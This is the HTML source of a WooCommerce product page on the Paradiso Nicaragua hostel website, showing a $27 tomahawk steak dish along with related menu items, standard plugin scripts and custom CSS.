<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wptripadvisor_allcss-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=13.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//paradisonicaragua.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flatpicker-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/flatpickr.min.css?ver=2.2.31' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-timepicker-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/jquery.timepicker.min.css?ver=2.2.31' type='text/css' media='all' />
<link rel='stylesheet' id='wpc-icon-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/wpc-icon.css?ver=2.2.31' type='text/css' media='all' />
<link rel='stylesheet' id='wpc-public-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/wpc-public.css?ver=2.2.31' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/style.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='luviana-style-css' href='https://paradisonicaragua.com/wp-content/themes/luviana-child/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='luviana-style-inline-css' type='text/css'>
		.site-header{
			color: #blank;
		}
</style>
<link rel='stylesheet' id='luviana-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/assets/font-awesome/css/all.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='luviana-mphb-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/css/motopress-hotel-booking.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://paradisonicaragua.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://paradisonicaragua.com/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://paradisonicaragua.com/wp-content/plugins/super-socializer/css/front.css?ver=7.14' type='text/css' media='all' />
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/paradisonicaragua.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.4.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.4.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.4.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.4.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=13.3" id="wp-tripadvisor-review-slider_unslider-min-js"></script>
<script type="text/javascript" id="wp-tripadvisor-review-slider_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"5ce15237d4","wpfb_ajaxurl":"https:\/\/paradisonicaragua.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/paradisonicaragua.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=13.3" id="wp-tripadvisor-review-slider_plublic-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca0b020002fd4d5b4c8a441e12a0f802","fragment_name":"wc_fragments_ca0b020002fd4d5b4c8a441e12a0f802","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_us":"https:\/\/paradisonicaragua.com\/product\/tomahawk\/","en":"https:\/\/paradisonicaragua.com\/product\/tomahawk\/","us":"https:\/\/paradisonicaragua.com\/product\/tomahawk\/","es_es":"https:\/\/paradisonicaragua.com\/es\/product\/tomahawk\/","es":"https:\/\/paradisonicaragua.com\/es\/product\/tomahawk\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"paradisonicaragua.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.5.14" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://paradisonicaragua.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paradisonicaragua.com/wp-json/wp/v2/product/8552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paradisonicaragua.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.4.2" />
<link rel='shortlink' href='https://paradisonicaragua.com/?p=8552' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paradisonicaragua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparadisonicaragua.com%2Fproduct%2Ftomahawk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paradisonicaragua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparadisonicaragua.com%2Fproduct%2Ftomahawk%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.14 stt:1,2;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://paradisonicaragua.com/wp-content/uploads/2020/02/cropped-logo-1-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://paradisonicaragua.com/wp-content/uploads/2020/02/cropped-logo-1-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://paradisonicaragua.com/wp-content/uploads/2020/02/cropped-logo-1-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://paradisonicaragua.com/wp-content/uploads/2020/02/cropped-logo-1-1-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* no calendar */

.mphb-calendar .datepick-month span, .datepick-popup .datepick-month span {
  padding: 0;
  display: none;
}

body.single .mphb_room_type > .entry-content-wrapper .entry-content .mphb-details-title, body.single .mphb_room_type > .entry-content-wrapper .entry-content .mphb-calendar-title {
  margin-top: 5rem;
  margin-bottom: 1.875rem;
  font-size: 25px;
  font-size: 1.5625rem;
  display: none;
}

.mphb-calendar .datepick {
  overflow: hidden;
  display: none;
}

.roomDescription {
  height: 150px;
  overflow-y: auto;
  font-family: "Montserrat";
  font-size: 17px !important;
}

.front-page-widget-area label {

    color: #fff;
 font-family: "Montserrat" !important;
    font-size: 14px;
    font-size: 0.875rem;
 font-weight: bold;

}

.alert-danger {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
  font-family: "Montserrat" !important;
  font-size: 16px;
  font-weight: 600;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 700;
  font-family: "Montserrat" !important;
}

.dpBframe {

  font-family: "Montserrat" !important;
}

.form-control {

  font-family: "Montserrat" !important;
}

body.single .mphb_room_type .single-room-reservation-form {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 33.333%;
  display: none;
}


/* no price */

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-regular-price {
  font-size: 20px;
  font-size: 1.25rem;
  display: none;
}

/* button slider */

.luviana-front-page-header .child-pages-list .child-page-content .more-link {
    margin-top: 1em;
    border-color: #fff;
color: inherit;
border-width: 1px;
padding: 1.25rem 3.125rem;
background: #31a7b2;
}

/* home room button  */

.mphb_sc_rooms-wrapper .mphb-view-details-button {

  background: #31a7b2;
color: #fff;
  border-color: #dadada;

}

/* search book form home  */

.front-page-widget-area input[type="text"], .front-page-widget-area input[type="email"], .front-page-widget-area input[type="url"], .front-page-widget-area input[type="password"], .front-page-widget-area input[type="search"], .front-page-widget-area input[type="number"], .front-page-widget-area input[type="tel"], .front-page-widget-area input[type="range"], .front-page-widget-area input[type="date"], .front-page-widget-area input[type="month"], .front-page-widget-area input[type="week"], .front-page-widget-area input[type="time"], .front-page-widget-area input[type="datetime"], .front-page-widget-area input[type="datetime-local"], .front-page-widget-area input[type="color"], .front-page-widget-area textarea, .front-page-widget-area select {

    background-color: 

    #fff;

}

.front-page-widget-area input[type="text"], .front-page-widget-area input[type="email"], .front-page-widget-area input[type="url"], .front-page-widget-area input[type="password"], .front-page-widget-area input[type="search"], .front-page-widget-area input[type="number"], .front-page-widget-area input[type="tel"], .front-page-widget-area input[type="range"], .front-page-widget-area input[type="date"], .front-page-widget-area input[type="month"], .front-page-widget-area input[type="week"], .front-page-widget-area input[type="time"], .front-page-widget-area input[type="datetime"], .front-page-widget-area input[type="datetime-local"], .front-page-widget-area input[type="color"], .front-page-widget-area textarea, .front-page-widget-area select {

    border-color: 

rgba(127, 160, 198, 0.14);

color:

    #8b9fb9;

}

/* size sub menu  */

.main-navigation ul ul a {

    width: 140px;
 background: #bed46a;
    font-size: 14px;
    font-size: 0.875rem;
    padding: 1rem 1.875rem;

}

/* padding top menu  */

.main-navigation a {

    padding: 10.5px;
    

}

/* top menu style  */

.main-navigation ul ul a {
    width: 200px;
    background: #31a7b2;
    font-size: 14px;
    font-size: 0.875rem;
    padding: 1rem 1.875rem;
    color: #000000;
}

/* background check-out  */

#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
    padding: 1em;
    background: fff;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
   
    color: #fff;
    background: #bed46a;
    border-color: #bed46a;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
      display: inline-block;
    background: #c1b086;
    color: #fff;
    border: 1px solid;
        border-top-color: currentcolor;
        border-right-color: currentcolor;
        border-bottom-color: currentcolor;
        border-left-color: currentcolor;
    border-color: #c1b086;
    border-radius: 1.875rem;
    font-size: 12px;
    font-size: 0.75rem;
    text-transform: uppercase;
    line-height: 1.2;
    padding: 1.5835em 3.333em;
    font-weight: 600;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    text-align: center;
    letter-spacing: 1px;

}

#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
   
    background: #fff;
}

#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
    padding: 1em;
    background: #fff;
}

/* top menu style  */
.entry-header-wrapper .entry-header-image, .entry-header-wrapper .entry-header-image, .page-header .entry-header-image, .page-header .entry-header-image {
    margin-bottom: 1.25rem;
    display: none;
}

/* hide comments  */

.comments-area {
    max-width: 770px;
    margin: 5rem auto 0;
    display: none;
}		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="product-template-default single single-product postid-8552 wp-custom-logo wp-embed-responsive theme-luviana woocommerce woocommerce-page woocommerce-no-js">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
        <header id="masthead" class="site-header  has-primary-menu has-socials-menu">
            <div class="site-header-wrapper">
                <div class="site-branding">
                            <div class="logo-wrapper">
            <div class="white-logo">
				<a href="https://paradisonicaragua.com/" class="custom-logo-link" rel="home"><img width="134" height="120" src="https://paradisonicaragua.com/wp-content/uploads/2020/08/cropped-logo-paradiso-iso-web-2.png" class="custom-logo" alt="Paradiso Nicaragua" decoding="async" /></a>            </div>
            <div class="dark-logo">
				<a href="https://paradisonicaragua.com/" class="custom-logo-link" rel="home"><img width="134" height="120" src="https://paradisonicaragua.com/wp-content/uploads/2020/08/cropped-logo-paradiso-iso-web-2.png" class="custom-logo" alt="Paradiso Nicaragua" decoding="async" /></a>            </div>
        </div>
		                    <div class="site-title-wrapper">
                                                    <p class="site-title"><a href="https://paradisonicaragua.com/" rel="home">Paradiso Nicaragua</a></p>
                                                        <p class="site-description">Laguna de Apoyo</p>
                                            </div>
                </div><!-- .site-branding -->

                                    <nav id="site-navigation" class="main-navigation">
                        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                            <span class="line"></span>
                            <span class="line"></span>
                            <span class="line"></span>
                        </button>
                        <div class="header-menus-wrapper">
                            <ul id="primary-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://paradisonicaragua.com/nicaragua-hostel/online-hostel-direct-booking-laguna-de-apoyo/">Book</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://paradisonicaragua.com/nicaragua-hostel/day-pass-laguna-de-apoyo-nicaragua/">Day Pass</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://paradisonicaragua.com/nicaragua-hostel/things-to-do-in-granada-masaya-laguna-de-apoyo/">Things To Do</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://paradisonicaragua.com/tours-in-granada-masaya-and-laguna-de-apoyo/">Tours</a></li>
<li id="menu-item-9436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9436"><a target="_blank" href="https://idmenu.fr/app/pachanka-sa/">Menu</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://paradisonicaragua.com/360-virtual-tour/">360 Virtual</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://paradisonicaragua.com/blog/">Blog</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://paradisonicaragua.com/contact-us/">Contact Us</a></li>
<li id="menu-item-wpml-ls-57-en" class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-57-en"><a href="https://paradisonicaragua.com/product/tomahawk/" title="English"><img
            class="wpml-ls-flag"
            src="https://paradisonicaragua.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-57-es" class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-57-es"><a href="https://paradisonicaragua.com/es/product/tomahawk/" title="Español"><img
            class="wpml-ls-flag"
            src="https://paradisonicaragua.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></a></li>
</ul>
</li>
</ul><div class="socials-menu-mobile-container"><ul id="socials-menu socials-menu-mobile" class="socials-menu socials-menu-mobile theme-social-menu"><li id="menu-item-1171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1171"><a href="https://www.facebook.com/paradisolaguna/"><span class="menu-text">Facebook</span></a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.instagram.com/paradisonicaragua/"><span class="menu-text">Instagram</span></a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.tripadvisor.com/Hotel_Review-g1048252-d1958151-Reviews-Paradiso_Hostel-La_Laguna_de_Apoyo_Masaya_Masaya_Department.html"><span class="menu-text">Tripadvisor</span></a></li>
</ul></div>                        </div>
                    </nav><!-- #site-navigation -->
                <div class="socials-menu-container"><ul id="socials-menu" class="socials-menu theme-social-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1171"><a href="https://www.facebook.com/paradisolaguna/"><span class="menu-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.instagram.com/paradisonicaragua/"><span class="menu-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.tripadvisor.com/Hotel_Review-g1048252-d1958151-Reviews-Paradiso_Hostel-La_Laguna_de_Apoyo_Masaya_Masaya_Department.html"><span class="menu-text">Tripadvisor</span></a></li>
</ul></div>            </div>
        </header><!-- #masthead -->

    
    <div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-8552" class="post-8552 product type-product status-publish has-post-thumbnail product_cat-red-meat wpcafe_location-restaurant first instock shipping-taxable purchasable product-type-simple">

	        <div class="entry-header-wrapper">

	            <img class="entry-header-image"
         src="https://paradisonicaragua.com/wp-content/themes/luviana/images/header_default.png"
         alt="Entry-header image">
	
            <header class="entry-header">
				<h1 class="entry-title">Tomahawk</h1>            </header><!-- .entry-header -->

			
            <div class="post-thumbnail">
				            </div><!-- .post-thumbnail -->

		
        </div>
		
	<div class="entry-content">
		<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div>			<script type="text/javascript">
				(function ($) {
					"use strict";
					$(document).ready(function () {
						wpc_add_to_cart($);
					});
				})(jQuery);
			</script>
			<div id="product-8552" class="product type-product post-8552 status-publish instock product_cat-red-meat has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485.jpg"><img decoding="async" width="600" height="600" src="https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485-600x600.jpg" class="wp-post-image" alt="" title="7P1A2485" data-caption="" data-src="https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485.jpg" data-large_image="https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485.jpg" data-large_image_width="1440" data-large_image_height="1440" srcset="https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485-600x600.jpg 600w, https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485-300x300.jpg 300w, https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485-100x100.jpg 100w, https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485-1024x1024.jpg 1024w, https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485-150x150.jpg 150w, https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485-768x768.jpg 768w, https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485-1170x1170.jpg 1170w, https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485-992x992.jpg 992w, https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27</bdi></span></p>
			<style>
				.single_add_to_cart_button {
					display: none !important;
				}
				.qty{
					display: none !important;
				}
			</style>
		<div class="woocommerce-product-details__short-description">
	<p>2.5 LB Tomahawk for two served with grilled vegetables and baked potatoes. Choose your sauce: chimichurri, jalapeño, blue cheese.</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://paradisonicaragua.com/product-category/restaurant/red-meat/" rel="tag">Red Meat</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p class="wp-block-getwid-price-list__description">2.5 LB Tomahawk for two served with grilled vegetables and baked potatoes. Choose your sauce: chimichurri, jalapeño, blue cheese. From 27$</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-8549 status-publish first instock product_cat-red-meat has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://paradisonicaragua.com/product/filet-mignon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://paradisonicaragua.com/wp-content/uploads/2022/09/Filete-minion-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://paradisonicaragua.com/wp-content/uploads/2022/09/Filete-minion-2-300x300.jpg 300w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Filete-minion-2-100x100.jpg 100w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Filete-minion-2-600x600.jpg 600w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Filete-minion-2-1024x1024.jpg 1024w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Filete-minion-2-150x150.jpg 150w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Filete-minion-2-768x768.jpg 768w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Filete-minion-2-1170x1170.jpg 1170w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Filete-minion-2-992x992.jpg 992w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Filete-minion-2.jpg 1440w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Filet Mignon</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11</bdi></span></span>
</a></li>

			
					<li class="product type-product post-8548 status-publish instock product_cat-red-meat has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://paradisonicaragua.com/product/beef-skewers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://paradisonicaragua.com/wp-content/uploads/2022/09/Brochetas-con-pure-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://paradisonicaragua.com/wp-content/uploads/2022/09/Brochetas-con-pure-300x300.jpg 300w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Brochetas-con-pure-100x100.jpg 100w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Brochetas-con-pure-600x600.jpg 600w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Brochetas-con-pure-1024x1024.jpg 1024w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Brochetas-con-pure-150x150.jpg 150w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Brochetas-con-pure-768x768.jpg 768w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Brochetas-con-pure-1170x1170.jpg 1170w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Brochetas-con-pure-992x992.jpg 992w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Brochetas-con-pure.jpg 1440w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Beef skewers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9</bdi></span></span>
</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>	</div><!-- .entry-content -->

    </article><!-- #post-8552 -->
        <div class="post-navigation-wrapper">
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://paradisonicaragua.com/product/filet-mignon/" rel="prev"><div class="previous"><div class="title"><span class="meta-nav" aria-hidden="true"><img src="https://paradisonicaragua.com/wp-content/themes/luviana/images/arrow_left.svg" alt="Previous">Previous</span> <span class="post-title">Filet Mignon</span></div></div></a></div><div class="nav-next"><a href="https://paradisonicaragua.com/product/fish-soup/" rel="next"><div class="next"><div class="title"><span class="meta-nav" aria-hidden="true">Next<img src="https://paradisonicaragua.com/wp-content/themes/luviana/images/arrow_right.svg" alt="Next"></span> <span class="post-title">Fish soup</span></div></div> </a></div></div>
	</nav>        </div>
		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
